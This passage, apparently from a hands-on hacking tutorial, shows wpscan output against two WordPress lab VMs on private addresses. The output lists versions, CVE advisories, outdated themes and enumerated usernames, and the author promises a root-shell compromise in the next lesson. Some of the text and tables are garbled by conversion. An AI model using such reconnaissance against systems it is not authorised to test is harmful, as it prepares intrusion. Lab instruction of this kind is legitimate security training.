Reference: https://wpvulndb.com/vulnerabilities/8966 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance -release/ Reference: https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206a dde299b0509 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092 [i] Fixed in: 4.9.1 [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping Reference: https://wpvulndb.com/vulnerabilities/8967 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance -release/ Reference: https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d 1f4f90541de Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094 [i] Fixed in: 4.9.1 [!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping Reference: https://wpvulndb.com/vulnerabilities/8968 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance -release/ Reference: https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd69142 0f43da6c09a Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093 [i] Fixed in: 4.9.1 [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing Reference: https://wpvulndb.com/vulnerabilities/8969 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance -release/ Reference:

| <pre>https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b<br/>864d833326c<br/>Reference:</pre>                                                                                |
|----------------------------------------------------------------------------------------------------|
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091<br>[i] Fixed in: 4.9.1                                                                                                    |
| <pre>[!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/9006 Reference:</pre>                                                  |
| <pre>https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296 fcc1198d850     Reference:</pre>                                                                                    |
| <pre>https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance -release/</pre>                                                                                                    |
| Reference: https://core.trac.wordpress.org/ticket/42720<br>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776<br>[i] Fixed in: 4.9.2                                            |
| <pre>[!] Title: WordPress &lt;= 4.9.4 - Application Denial of Service (DoS) (unpatched)     Reference: https://wpvulndb.com/vulnerabilities/9021</pre>                                               |
| Reference:<br>https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-website                                                                                                    |
| Reference: https://github.com/quitten/doser.py<br>Reference: https://thehackernews.com/2018/02/wordpress-dos-exploit.html<br>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389 |
| <pre>[!] Title: WordPress 3.7-4.9.4 - Remove localhost Default<br/>Reference: https://wpvulndb.com/vulnerabilities/9053<br/>Reference:</pre>                                                         |
| <pre>https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance -release/ Reference:</pre>                                                                                          |
| https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a6<br>5d9aec18216                                                                                                    |
| Reference:<br>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101<br>[i] Fixed in: 4.9.5                                                                                                   |
| [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login                                                                                                    |

Reference: https://wpvulndb.com/vulnerabilities/9054 Reference: https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance -release/ Reference: https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01 df850eedc7e Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100 [i] Fixed in: 4.9.5 [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag Reference: https://wpvulndb.com/vulnerabilities/9055 Reference: https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance -release/ Reference: https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de 2412c77850d Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102 [i] Fixed in: 4.9.5 [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion Reference: https://wpvulndb.com/vulnerabilities/9100 Reference: https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/ Reference: http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection -Vulnerbility-Exploit/ Reference: https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193 ac046a322cd Reference: https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance -release/ Reference: https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deleti on-vulnerability-patched-in-wordpress-4-9-7/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895

```
[i] Fixed in: 4.9.7
```

[!] Title: WordPress <= 5.0 - Authenticated File Delete
 Reference: https://wpvulndb.com/vulnerabilities/9169
 Reference:</pre>

https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ Reference:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147

```
[i] Fixed in: 5.0.1
```

[!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass Reference: https://wpvulndb.com/vulnerabilities/9170 Reference:

https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ Reference:

https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/ Reference:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152

```
[i] Fixed in: 5.0.1
```

[!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data Reference: https://wpvulndb.com/vulnerabilities/9171 Reference:

https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ Reference:

```
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
[i] Fixed in: 5.0.1
```

[!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
 Reference: https://wpvulndb.com/vulnerabilities/9172
 Reference:</pre>

https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ Reference:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153

```
[i] Fixed in: 5.0.1
```

[!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect
plugins
 Reference: https://wpvulndb.com/vulnerabilities/9173
 Reference:</pre>

https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/

```
Reference:
https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9
efcd4a2d460
   Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
   Reference: https://wpvulndb.com/vulnerabilities/9174
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
   Reference: https://wpvulndb.com/vulnerabilities/9175
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941dee
f1bb206b19a
   Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
[i] Fixed in: 5.0.1
[+] WordPress theme in use: twentyseventeen - v1.4
[+] Name: twentyseventeen - v1.4
 Last updated: 2018-12-19T00:00:00.000Z
 Location: http://10.1.1.189/secret/wp-content/themes/twentyseventeen/
   Readme:
http://10.1.1.189/secret/wp-content/themes/twentyseventeen/README.txt
[!] The version is out of date, the latest version is 1.9
| Style URL:
http://10.1.1.189/secret/wp-content/themes/twentyseventeen/style.css
Referenced style.css:
http://vtcsec/secret/wp-content/themes/twentyseventeen/style.css
   Theme Name: Twenty Seventeen
  Theme URI: https://wordpress.org/themes/twentyseventeen/
```

Description: Twenty Seventeen brings your site to life with header

| <pre>video and immersive featured images. With a     Author: the WordPress team     Author URI: https://wordpress.org/</pre>               |
|----------------------------------------------------------------------------------------------------|
| <pre>[+] Enumerating plugins from passive detection [+] No plugins found</pre>                                                             |
| <pre>[+] Enumerating usernames [+] Identified the following 1 user/s:     +++     L Id L Login L Name</pre>                                |
| Id   Login   Name  <br>++<br>  1   admin   admin - My secret  <br>++                                                                       |
| <pre>[!] Default first WordPress username 'admin' is still used</pre>                                                                      |
| <pre>[+] Finished: Sun Jan 6 23:20:28 2019 [+] Requests Done: 112 [+] Memory used: 36.371 MB [+] Elapsed time: 00:00:07 root@kali:~#</pre> |

In the following example, wpscan is launched against the second VM.



```
[+] URL: http://10.1.1.251/wordpress/
[!] The WordPress 'http://10.1.1.251/wordpress/readme.html' file exists
exposing a version number
[+] Interesting header: LINK:
<http://raven.local/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.10 (Debian)
[+] XML-RPC Interface available under:
http://10.1.1.251/wordpress/xmlrpc.php
[!] Includes directory has directory listing enabled:
http://10.1.1.251/wordpress/wp-includes/
[+] WordPress version 4.8.7 (Released on 2018-07-05) identified from links
opml, meta generator
[!] 7 vulnerabilities identified from the version number
[!] Title: WordPress <= 5.0 - Authenticated File Delete</pre>
    Reference: https://wpvulndb.com/vulnerabilities/9169
    Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
    Reference: https://wpvulndb.com/vulnerabilities/9170
    Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
    Reference: https://wpvulndb.com/vulnerabilities/9171
    Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
```

#### [i] Fixed in: 5.0.1

```
[!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
   Reference: https://wpvulndb.com/vulnerabilities/9172
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect
plugins
    Reference: https://wpvulndb.com/vulnerabilities/9173
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
   Reference:
https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9
efcd4a2d460
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
   Reference: https://wpvulndb.com/vulnerabilities/9174
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
   Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
[i] Fixed in: 5.0.1
[!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
    Reference: https://wpvulndb.com/vulnerabilities/9175
   Reference:
https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
    Reference:
https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941dee
f1bb206b19a
    Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
[i] Fixed in: 5.0.1
```

| [+] WordPress theme in use: twentyseventeen - v1.3                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[+] Name: twentyseventeen - v1.3     Last updated: 2018-12-19T00:00:00.000Z     Location:</pre>                                                                                           |
| http://10.1.1.251/wordpress/wp-content/themes/twentyseventeen/                                                                                                    |
| <pre>http://10.1.1.251/wordpress/wp-content/themes/twentyseventeen/README.txt [!] The version is out of date, the latest version is 1.9</pre>                                                  |
| http://10.1.1.251/wordpress/wp-content/themes/twentyseventeen/style.css                                                                                                    |
| <pre>http://raven.local/wordpress/wp-content/themes/twentyseventeen/style.css    Theme Name: Twenty Seventeen    Theme NBT: https://wordpress.eng/themes/twentyseventeen/</pre>                |
| <pre>  Theme ORI: https://wordpress.org/themes/twentyseventeen/<br/>  Description: Twenty Seventeen brings your site to life with header<br/>video and immersive featured images. With a</pre> |
| Author: the WordPress team<br>  Author URI: https://wordpress.org/                                                                                                    |
| <pre>[+] Enumerating plugins from passive detection [+] No plugins found</pre>                                                                                                    |
| [+] Enumerating usernames                                                                                                    |
| <pre>[+] Identified the following 2 user/s:<br/>++</pre>                                                                                                    |
| Id   Login   Name  <br>+++                                                                                                    |
|                                                                                                    |
| ++++                                                                                                    |
| <pre>[+] Finished: Sun Jan 6 23:22:16 2019 [+] Requests Done: 387 [+] Memory used: 35.141 MB [+] Elapsed time: 00:00:08</pre>                                                                  |

#### root@kali:~#

WOW! We found two usernames (michael and steven).

We will use these users to exploit and completely compromise this system tomorrow. You will have fun getting root shell access in both VMs! See you tomorrow!